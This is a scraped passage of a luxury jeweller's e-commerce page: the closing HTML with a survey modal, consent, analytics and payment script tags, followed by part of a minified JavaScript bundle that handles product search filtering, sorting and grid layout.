                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw2e31e16d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="if9JU2dd2vB0ebaYx-eRDRBr_IKcUbuQlkx7kEp4EXNRnutVCIBOuxRWeM3gkKekIAzXskg43pdGmgAkFmeX5vywUeeg6R40PkzrQY4dcSLbWGrrAo1geIxHWnw8gDhgwLcX0vbNS4JxgFM34OlHYsZ5qs1ecc8aUefB1ISOrOyBso2TAB0="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<div class="b-error-messaging js-error-messaging" tabindex="0"></div>
<div class="error-messaging"></div>
<div class="modal-background"></div>



<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'GL',
        'currencyCode': 'USD',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560',
        'sessionFirstVisitTime': '1.769901414538E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/js/search.js"
        
        >
    </script>

    <script defer type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAK-1JQwx_s6_IgS_r7kLsTk6vYrg2uOgo&amp;libraries=places&amp;language=en&amp;callback=googleMapsApiCallback"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_INT-Site/en_GL/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_INT"></span>



<input type="hidden" class="js-gtm-site-currencycode" value="USD" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/javascript
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/js/search.js
body_size: 36296
content:
!function(e){var r={};function i(t){var n;return(r[t]||(n=r[t]={i:t,l:!1,exports:{}},e[t].call(n.exports,n,n.exports,i),n.l=!0,n)).exports}i.m=e,i.c=r,i.d=function(t,n,e){i.o(t,n)||Object.defineProperty(t,n,{enumerable:!0,get:e})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(n,t){if(1&t&&(n=i(n)),8&t)return n;if(4&t&&"object"==typeof n&&n&&n.__esModule)return n;var e=Object.create(null);if(i.r(e),Object.defineProperty(e,"default",{enumerable:!0,value:n}),2&t&&"string"!=typeof n)for(var r in n)i.d(e,r,function(t){return n[t]}.bind(null,r));return e},i.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(n,"a",n),n},i.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},i.p="",i(i.s=201)}({11:function(t,n,e){"use strict";function u(t){return(u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var r=e(5),a=e(9),i=e(37),e={topScroll:0,$win:$(window),$html:$("html"),$body:$("body"),$fixedHeader:$(".b-header__wrap"),disabledScrollClass:r.DISABLE_SCROLL,isSafari:a.isSafari(),disableScroll:function(){var t=$("body").attr("scroll-disabled");t&&"false"!==t||this.replacementScrollBar(!0)},enableScroll:function(){this.replacementScrollBar(!1)},replacementScrollBar:function(t){var n=window.innerWidth-document.documentElement.clientWidth,e=$(window).scrollTop();$("body").attr("scroll-disabled",t),t?(this.savedScrollTop=e,$("body").css({position:"fixed",top:"-".concat(e,"px"),left:"0",right:"0",width:"100%",overflow:"hidden","padding-right":n+"px"}).addClass(this.disabledScrollClass),$("html").addClass(this.disabledScrollClass)):($("body").css({position:"",top:"",left:"",right:"",width:"",overflow:"","padding-right":""}).removeClass(this.disabledScrollClass),$("html").removeClass(this.disabledScrollClass),window.scrollTo(0,this.savedScrollTop||0))},scrollBrowser:function(t,n,e){t=t&&t.length?t.offset().top:0,"number"==typeof e&&(t-=e),e=void 0===n?500:n,n=$(".js-header__wrap");0<n.length&&(t-=n.outerHeight()),$("html, body").animate({scrollTop:t},e)},throttle:function(t,n){var e="";return function(){e||(t.apply(this,arguments),e=!0,setTimeout(function(){e=!1},n||250))}},debounce:function(e,r){var i="";return function(){var t=this,n=arguments;clearTimeout(i),i=setTimeout(function(){i=null,e.apply(t,n)},r||100)}},eventDelay:function(r,i,o,u){var a,c;return i=i||250,function(){var t=o||this,n=(new Date).getTime(),e=arguments;a&&n<a+i?(clearTimeout(c),c=setTimeout(function(){a=n,r.apply(t,e)},i)):(a=n,u||r.apply(t,e))}},isRTL:function(){return"rtl"===$("html").attr("dir")},appendParamToURL:function(t,n,e){var r;return-1!==t.indexOf(n+"=")?t:(r=-1!==t.indexOf("?")?"&":"?",e=decodeURIComponent(e),t+r+n+"="+encodeURIComponent(e))},appendParamsToUrl:function(t,n){var e=t;return i.each(n,function(t,n){e=this.appendParamToURL(e,n,t)}.bind(this)),e},getElJsonConfig:function(t){var n=null;try{n=JSON.parse(t.attr("data-json-config"))}catch(t){}return n},getResponsiveConfig:function(t,n){var e,r,i,o;return"object"!==u(t)?{}:(e={},r={},i=a.getMode(),o=a.getModeToBreakpointsMapping(),"bp"===n&&(i=o[i]),t.breakpoints&&t.breakpoints[i]?(r=$.extend(!0,{},t,t.breakpoints[i]||{}),e.layoutModeConfig=t.breakpoints[i]):r=Object.assign({},t),e.responsiveConfig=r,e.currentMode=i,e)},loadScript:function(t){var n=document.createElement("script");n.src=t,n.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(n)},liveChatPositionFilterRedesign:function(){$(".embeddedServiceHelpButton, .embeddedServiceSidebarMinimizedDefaultUI, .embeddedServiceSidebar.sidebarMinimized").toggleClass(r.UNPRIORITIZED)},checkImage:function(r){return new Promise(function(t,n){var e=new Image;e.onload=function(){t("result")},e.onerror=function(){n(new Error("No image found"))},e.src=r})},liveChatPosition:function(){$(".embeddedServiceHelpButton, .embeddedServiceSidebarMinimizedDefaultUI, .embeddedServiceSidebar.sidebarMinimized").toggleClass("priority")},serializeForm:function(t){var n="",e="";return t&&t.length&&(n=t.serialize(),t.find("input[type=checkbox]").each(function(){this.checked||(e+="&"+this.name+"=0")}),n+=e),n},replaceEngravingSymbols:function(t){return t.replace(/♥/g,'<span class="b-icon b-icon--heart-full"></span>').replace(/♡/g,'<span class="b-icon b-icon--heart"></span>').replace(/∞/g,'<span class="b-icon b-icon--infinity"></span>')}};t.exports=e},12:function(t,n){function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var r=function(){return this}();try{r=r||new Function("return this")()}catch(t){"object"===("undefined"==typeof window?"undefined":e(window))&&(r=window)}t.exports=r},14:function(t,n){function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(t){var n=e(t);return null!=t&&("object"==n||"function"==n)}},15:function(t,n,e){function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var e=e(23),i="object"==("undefined"==typeof self?"undefined":r(self))&&self&&self.Object===Object&&self,e=e||i||Function("return this")();t.exports=e},16:function(t,n,e){e=e(15).Symbol;t.exports=e},17:function(t,n,e){var _=e(14),y=e(22),b=e(24),w=Math.max,j=Math.min;t.exports=function(r,e,t){var i,o,u,a,c,s,l=0,f=!1,p=!1,n=!0;if("function"!=typeof r)throw new TypeError("Expected a function");function d(t){var n=i,e=o;return i=o=void 0,l=t,a=r.apply(e,n)}function h(t){var n=t-s;return void 0===s||e<=n||n<0||p&&u<=t-l}function g(){var t,n=y();if(h(n))return v(n);c=setTimeout(g,(t=e-((n=n)-s),p?j(t,u-(n-l)):t))}function v(t){return c=void 0,n&&i?d(t):(i=o=void 0,a)}function m(){var t=y(),n=h(t);if(i=arguments,o=this,s=t,n){if(void 0===c)return l=t=s,c=setTimeout(g,e),f?d(t):a;if(p)return clearTimeout(c),c=setTimeout(g,e),d(s)}return void 0===c&&(c=setTimeout(g,e)),a}return e=b(e)||0,_(t)&&(f=!!t.leading,p="maxWait"in t,u=p?w(b(t.maxWait)||0,e):u,n="trailing"in t?!!t.trailing:n),m.cancel=function(){void 0!==c&&clearTimeout(c),i=s=o=c=void(l=0)},m.flush=function(){return void 0===c?a:v(y())},m}},18:function(t,n,e){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(n){"function"==typeof n?n():"object"===r(n)&&Object.keys(n).forEach(function(t){"function"==typeof n[t]&&n[t]()})}},20:function(t){t.exports=JSON.parse('{"breakpoints":{"xs":500,"md":768,"m":767,"sm":1024,"xl":1500}}')},201:function(t,n,e){"use strict";var r=e(18);$(document).ready(function(){r(e(202)),r(e(65))})},202:function(t,n,e){"use strict";var p=e(5),d=e(33),h=e(46),g=e(11),l=e(9),i=e(41).default;function r(t,n){t=t.find(n);".js-plp-cat-container"===n&&1<t.length?t.each(function(){var t=n+"[data-clp-category-id="+this.attributes["data-clp-category-id"].value+"]";$(t).empty().html(this.innerHTML)}):$(n).empty().html(t.html()),$(n).find(".js-lazy-load").each(function(){this.innerHTML=this.innerHTML.replace(/(&|&amp;)lt;/g,"<").replace(/(&|&amp;)gt;/g,">"),i.prepareElement(this)})}function o(n){$(".js-refinement.active").each(function(){$(this).removeClass("active");var t=n.find("."+$(this)[0].className.replace(/ /g,"."));t.addClass("active"),t.find(".js-refinement__btn").attr("aria-expanded","true")}),r(n,".js-refinements")}function u(t){0!==t.find(".js-grid-header").length&&(t.find(".b-refinement-bar").addClass(p.DISABLE_TRANSITION),r(t,".js-grid-header"))}function a(){var t,n=$(".js-refinement-bar-footer__show-results"),e=n.find(".b-btn__text"),r=$(".js-plp-header-bottom .js-product-count-text"),i=$(".js-plp-cat-container .js-product-grid__item").length;$(".js-grid-footer[data-count]").each(function(){var t;try{t=parseInt($(this).data("count"),10)-parseInt($(this).data("page-size"),10)}catch(t){}t&&!isNaN(t)&&0<t&&(i+=t)}),i?(e.length&&(t=1<i?n.data("string-multiple"):n.data("string-single"))&&(t=t.replace("{0}",i.toString()),e.text(t)),r.length&&(t=1===i?r.data("string-single"):r.data("string-multiple"))&&(t=t.replace("{0}",i.toString()),r.text(t))):0===i&&e.text(n.data("string-default"))}function c(){try{var t=sessionStorage.getItem("mobileGridView"),n=null===t?"double":t}catch(t){n="double"}var t=$(".js-plp-cat-container"),e=$(".js-plp-header-bottom"),n=n||t.data("viewType"),e=e.find('.js-plp-grid-view-option[data-view-type="'+n+'"]'),r=t.attr("class"),r=(r?r.split(/\s+/):[]).find(function(t){return-1<t.indexOf("-view")});t.removeClass(r),e.addClass("m-active"),t.addClass("b-plp-cat-container--".concat(n,"-view"));try{sessionStorage.setItem("mobileGridView",n)}catch(t){}}function s(){l.isMobile()||(t=$(".js-plp-header__clp.js-sticky-container"))&&t.first()&&t.first().addClass(p.HIDDEN);var t=$(".js-dropdown-menu-container").children().length;0!==t&&t!==$(".js-dropdown-menu-container .h-hidden").length||$(".js-refinement-body").css("border-bottom","none")}function f(){$(".js-plp-cat-container[data-clp-category-id]").each(function(){"0"===$(this).children().attr("data-item-num")?$(this).prev().addClass("h-hidden"):$(this).prev().removeClass("h-hidden")})}function v(t){var n=$(t),e={".js-refinements":o,".js-grid-header":u,".b-plp-header":f};[".js-plp-page-title",".js-plp-cat-container",".js-filter-bar",".js-search-result-info",".js-plp-no-results-holder",".js-bottom-banners",".js-plp-header-bottom"].forEach(function(t){r(n,t)}),Object.keys(e).forEach(function(t){e[t](n)}),a(),c(),s(),"none"===$(".js-plp-cat-container").css("display")&&$(".js-plp-cat-container").css("display","")}function m(t){var n={},e=0;return t.start&&(e=Number(t.start),n.start=String(0)),t.sz&&(t=Number(t.sz),n.sz=String(e+t)),n}function _(t,n){var e,r,i,o;(n||t&&t!==window.location.href)&&(o=$(".js-plp-container").data("plpType"),d.getUrl(window.location.href)!==(e=d.getParameters(t)))&&(r=d.getUrl(window.location.href),e&&(r=r+"?"+e,-1<t.indexOf("Search-UpdateGrid"))&&(t=d.getQueryStringParams(r),"default"===o?(i=m(t),r=d.updateURLParams(r,i)):"subcategories"===o&&(i=window.location.href,i=(o=d.getQueryStringParams(i)).subcategories?JSON.parse(o.subcategories):{},o=m(t),i[t.cgid]={savedStart:o.start,savedSz:o.sz,changedCategoryId:t.cgid},t.subcategories=JSON.stringify(i),r=d.updateURLParams(r,t))),n?history.replaceState({urlParameters:e,baseUrl:r,scrollTop:$(window).scrollTop()},"",r):history.pushState({urlParameters:e,baseUrl:r,scrollTop:$(window).scrollTop()},"",r))}function y(t){var n=t.indexOf(","),e=t.indexOf(".");return 0<n&&0<e&&e<n?parseInt(t.replace(/\./g,""),10):parseInt(t.replace(/,/g,""),10)}function b(){var e,r,i,t,o,n,u,a,c,s;$(".js-dropdown-menu__price-range-apply").data("price-selected")||(e=$(".js-textinput--min-price"),r=$(".js-textinput--max-price"),i=$(".js-dropdown-menu__price-range-apply"),t=e.parents(".js-dropdown-menu__list-price"),o=r.attr("data-format")&&r.attr("data-format").includes(","),n=(s=decodeURIComponent(window.location.search)).match(/(?:pmin=)([^&]+)/),a=u="",$(".js-textinput--min-price, .js-textinput--max-price").on("keypress keyup",function(){o?(e.val(e.val().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1,")),r.val(r.val().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1,"))):(e.val(e.val().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1.")),r.val(r.val().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1.")));var t=e.val().replace(/[,.]/g,""),n=r.val().replace(/[,.]/g,"");0<t.length&&0<n.length&&!isNaN(t)&&!isNaN(n)&&parseFloat(n)>parseFloat(t)&&(t!==e.attr("value")||n!==r.attr("value"))?i.removeClass(p.DISABLED):i.addClass(p.DISABLED)}),c=!1,n&&1<n.length?(u=y(n[1]),c=!0):t.length&&t.data("min-product-price")&&(u=parseInt(t.data("min-product-price"),10).toString()),(n=s.match(/(?:pmax=)([^&]+)/))&&1<n.length?(a=y(n[1])-1,c=!0):t.length&&t.data("max-product-price")&&(a=parseInt(t.data("max-product-price"),10).toString()),""!==u&&""!==a?(o?($(".js-textinput--min-price").val(u.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1,")),$(".js-textinput--max-price").val(a.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1,"))):($(".js-textinput--min-price").val(u.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1.")),$(".js-textinput--max-price").val(a.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1."))),$(".js-refinement-bar-header__close-text").removeClass(p.HIDDEN),$(".js-dropdown-menu__price-range-apply").removeClass(p.DISABLED),c&&($(".js-refinement-bar__reset").removeClass(p.HIDDEN),$(".js-textinput--min-price").addClass(p.ACTIVE)),(s=$(".js-dropdown-menu--price-attribute")).hasClass(p.LOADED)&&s.data().cmpInstance.updateCount()):$(".js-textinput--min-price").removeClass(p.ACTIVE))}function w(){var t,n=$(".js-label-price"),e=$(".js-textinput--min-price"),r=$(".js-textinput--max-price"),i=g.isRTL()?"right":"left",i=parseInt(n.css(i),10),o=g.isRTL()?"padding-right":"padding-left",u=parseInt(e.css(o),10),a=n.width();l.isMobile()&&($(".js-dropdown-menu__list-price").removeClass("b-dropdown-menu__list"),t=n.width(),$(".js-dropdown-menu__list-price").addClass("b-dropdown-menu__list")),u<(n=0===a?t:a)+i&&(e.css(o,n+i),r.css(o,n+i))}function j(){var t=$(".js-filter-results"),n=$(".js-header-container");l.isMobile()&&t.length&&(20<t.height()?n.css("align-items","center"):n.css("align-items","flex-start"))}function x(){var n,e,t,r;$("body").hasClass(p.DISABLE_SCROLL+"--safari")||(n=!0,e=$(window).scrollTop()+$(window).height(),$(".js-product-grid__item").each(function(){var t=$(this).offset().top+$(this).outerHeight();if(e<=t)return n=!1}),n&&(t=$(".js-plp-cat-container"),r=(l.isDesktop()?$("#filter-refine-bar"):$(".js-sticky-block")).height()+($(".b-plp-cat__title").length?96:24),g.scrollBrowser(t,500,r)))}function S(t,n){var e,r,i,o,u=decodeURIComponent(window.location.search);return n&&n.dontApplySavedPriceValues||(n=-1<u.indexOf("savedPmin")&&-1<u.indexOf("savedPmax"),e=-1<t.indexOf("savedPmin")&&-1<t.indexOf("savedPmax"),n&&!e&&((n=u.match(/(?:savedPmin=)([^&]+)/))&&1<n.length&&(r=n[1]),(n=u.match(/(?:savedPmax=)([^&]+)/))&&1<n.length&&(i=n[1]),(n=window.location.search.match(/(?:savedPFormat=)([^&]+)/))&&1<n.length&&(o=n[1]),r)&&i&&(t=d.updateURLParams(t,{savedPmin:r,savedPmax:i,savedPFormat:o}))),t}function E(){0<$(".js-product-grid-pd").length&&$(".js-product-grid-pd").each(function(){var t=$(this),n=t.find(".js-plp-banner"),e=0,r=t.find(".js-product-grid__item").length,n=(n.each(function(){var t=$(this).data("columns"),n=$(this).data("rows");e+=t*n}),e+r),r=l.isMobile()?2:4,i=Math.ceil(n/r)*r,o=$(".b-product-grid__item"),u=t.find(".js-plp-banner").last(),a=$(".b-bnr-container.b-product-grid__item").last(),c=o.index(a)+1,s=$(".js-product-grid__item").last(),o=o.index(s);if(l.isMobile()){if(l.isMobile()){if(n%2!=1)return;t.find(".js-product-grid__item:nth-last-child(2)").addClass("b-product-grid-last-row-one-column")}}else{if(n%4==0||c===o&&2===u.data("rows"))return;n%4==3?(t.find(".js-product-grid__item:nth-last-child(4)").addClass("b-product-grid-last-row-three-columns"),t.find(".js-product-grid__item:nth-last-child(3)").addClass("b-product-grid-last-row-three-columns--other-columns"),t.find(".js-product-grid__item:nth-last-child(2)").addClass("b-product-grid-last-row-three-columns--other-columns")):n%4==2&&c<o-1?t.find(".js-product-grid__item:nth-last-child(3)").addClass("b-product-grid-last-row-two-columns"):n%4==1&&t.find(".js-product-grid__item:nth-last-child(2)").addClass("b-product-grid-last-row-one-column")}i-r<c&&a.find(".experience-commerce_assets-banner").addClass(p.HIDDEN)})}t.exports={expandedSections:null,usingAdvancedFilter:!1,fetching:!1,init:function(){var t;this.usingAdvancedFilter=$(".js-refinement-bar--advanced").length,b(),a(),c(),s(),j(),E(),(t=history.state)&&t.urlParameters||(t=window.location.href,d.getParameters(t)&&_(t,!0))},storeExpandedSections:function(){var t=this,n=[];if(t.expandedSections&&t.expandedSections.length)for(var e=0;e<t.expandedSections.length;e++)$(t.expandedSections[e]).length||n.push(t.expandedSections[e]);t.expandedSections=n.concat(),$(".b-dropdown-menu."+p.EXPANDED+", .b-refinement-bar."+p.EXPANDED).each(function(){t.expandedSections.push("#"+$(this).attr("id"))})},applyExpandedSections:function(){if(0<$(".js-product-grid").length&&0<$(".js-product-grid").children().length)for(var t=0;t<this.expandedSections.length;t++)$(this.expandedSections[t]).addClass(p.EXPANDED)},sort:function(){var e=this;$(".js-plp-container").on("click",".js-refinement-bar--sort .js-dropdown-menu__list-item",function(){$.spinner().start();var n=S($(this).data("href"));$(this).siblings().find("input").prop("checked",!1),$(this).trigger("search:sort",n),$.ajax({url:n,data:{selectedUrl:n},method:"GET",success:function(t){v(t),_(n),$.spinner().stop(),e.usingAdvancedFilter||x()},error:function(){$.spinner().stop()}})})},filterClickImitation:function(){var e=$(".js-product-count-text"),t=e.length?e.attr("data-string-single"):null,r=t?t.replace("{0}","0"):"0",i=null;$("body").on("change",".js-plp-controls__buy-online .js-checkbox-input",function(){var t=$('.js-refinement-item[data-ref-id="sellable"]'),n=$('.js-refinement-item[data-value="true"]');-1!==t.index(n)?n.click():($(".js-plp-cat-container").toggle(),(t=$(".js-plp-no-result")).toggleClass(p.HIDDEN),t.hasClass(p.HIDDEN)?e.length&&e.text(i):e.length&&(i=e.text(),e.text(r)))})},showMore:function(){$(".js-plp-container").on("click",".js-show-more-products button",function(t){t.stopPropagation(),t.preventDefault(),0<$(".js-product-grid-pd").length&&($(".js-product-grid__item:nth-last-child(4)").hasClass("b-product-grid-last-row-three-columns")?($(".js-product-grid__item:nth-last-child(4)").removeClass("b-product-grid-last-row-three-columns"),$(".js-product-grid__item:nth-last-child(3)").removeClass("b-product-grid-last-row-three-columns--other-columns"),$(".js-product-grid__item:nth-last-child(2)").removeClass("b-product-grid-last-row-three-columns--other-columns")):$(".js-product-grid__item:nth-last-child(3)").hasClass("b-product-grid-last-row-two-columns")?$(".js-product-grid__item:nth-last-child(3)").removeClass("b-product-grid-last-row-two-columns"):$(".js-product-grid__item:nth-last-child(2)").hasClass("b-product-grid-last-row-one-column")&&$(".js-product-grid__item:nth-last-child(2)").removeClass("b-product-grid-last-row-one-column"));var e=$(this),r=S($(this).data("url")),n=$(".js-product-grid-view-all").data("viewAll");$.spinner().start(),$(this).trigger("search:showMore",t),$.ajax({url:r,data:{selectedUrl:r,viewAll:n},method:"GET",success:function(t){var n=$(t);e.closest(".js-grid-footer").replaceWith(n),t=t,$("<div>").append($(t)).find(".js-grid-footer").data("sort-options").options.forEach(function(t){$("option."+t.id).val(t.url)}),_(r),E(),$.spinner().stop(),n.find(".js-lazy-load").each(function(){this.innerHTML=this.innerHTML.replace(/(&|&amp;)lt;/g,"<").replace(/(&|&amp;)gt;/g,">"),i.prepareElement(this)})},error:function(){$.spinner().stop()}})}),$(".js-plp-container").on("click",".js-refinement-show-more",function(){h($(".js-plp-cat-container"))}),$(".js-plp-container").on("click",".js-plp-info-icon",function(t){t.preventDefault(),t.stopImmediatePropagation();t=$(this);$(".js-main").addClass("l-main--has-plp-modal"),$(".js-plp-modal--"+t.attr("data-target")).addClass(p.ACTIVE).find(".js-refinement-modal-content").html(t.attr("data-asset")),l.isMobile()&&g.disableScroll()}),$(".js-plp-container").on("click",".js-plp-modal-close-icon",function(){$(".js-main").removeClass("l-main--has-plp-modal"),$(".js-plp-modal--right, .js-plp-modal--left").removeClass(p.ACTIVE),l.isMobile()&&g.enableScroll()})},filterLanguage:function(){$(".js-refinement-sort").click(function(){var t=$(".js-refinement-sort").attr("data-hide-name-sorting"),n=$("html").attr("lang");-1<t.indexOf(n)&&($("#cb-sort-product-name-ascending").parent().hide(),$("#cb-sort-product-name-descending").parent().hide())})},applyFilter:function(){var f=this;function e(t,n){if(!f.fetching){var e,r,i=n&&n.manualTrigger&&!0===n.manualTrigger,o=t&&t.target&&($(t.target).hasClass("js-refinement-bar__reset")||$(t.target).hasClass("b-refinement-bar__reset-text")),u=!1;if($(this).hasClass("js-refinement-bar__reset")&&(u=!0),$(this).hasClass("js-remove-filter-item")&&$(this).data("ref-id")&&"price"===$(this).data("ref-id")&&(u=!0),$(window).off("scroll.dropdown"),i)l=n.url;else if(l=$(this).attr("data-href"),$(this).hasClass("js-dropdown-menu__price-range-apply")){var n=parseFloat($(".js-textinput--min-price").val().replace(/[,.]/g,"")),a=parseFloat($(".js-textinput--max-price").val().replace(/[,.]/g,""));if(isNaN(n)||isNaN(a)||a<=n||n<0)return void t.preventDefault();-1<l.indexOf("savedPmin")&&-1<l.indexOf("savedPmax")||(e=l,c=(s=decodeURIComponent(window.location.search)).match(/(?:savedPmin=)([^&]+)/),s=s.match(/(?:savedPmax=)([^&]+)/),(r=$(".js-textinput--min-price").parents(".js-dropdown-menu__list-price")).length&&r.data("min-product-price")&&r.data("max-product-price")&&!c&&!s&&(c=r.data("min-product-price"),s=r.data("max-product-price"),r=r.data("formatted-max-price"),e=d.updateURLParams(e,{savedPmin:c,savedPmax:s,savedPFormat:r})),l=e),l=l.replace(/pmin=[^&]+/,"pmin="+n.toFixed(2).replace(/\./,"%2E")).replace(/pmax=[^&]+/,"pmax="+(a+1).toFixed(2).replace(/\./,"%2E"))}var c=$(this).find('input[type="checkbox"]:checked'),s=0<c.length&&c.attr("id").includes("cb-sort"),l=S(l=s?l.replace(/([?&])srule=[^&]*(&|$)/,"$1").replace(/&$/,""):l,{dontApplySavedPriceValues:u});f.storeExpandedSections(),$.spinner().start(),$(this).trigger("search:filter",t),f.fetching=!0,$.ajax({url:l,data:{page:$(".js-grid-footer").data("page-number"),selectedUrl:l},method:"GET",success:function(t){v(t),_(l),f.applyExpandedSections(),b(),w(),$.spinner().stop(),f.usingAdvancedFilter||(x(),0===$(".js-refinement-bar-selected").length&&$(".js-sticky-container").height("auto")),$(".js-header__icon-menu").css("pointer-events","auto"),f.fetching=!1,setTimeout(function(){$(".b-refinement-bar").removeClass(p.DISABLE_TRANSITION);var t=$("body").hasClass(p.DISABLE_SCROLL+"--safari");$(".js-refinement-bar--filter").hasClass(p.EXPANDED)||!$("body").hasClass(p.DISABLE_SCROLL)&&!t||(g.enableScroll(),t&&x()),$(".js-refinement-bar__reset").on("click",function(){$(".js-refinement-bar--filter 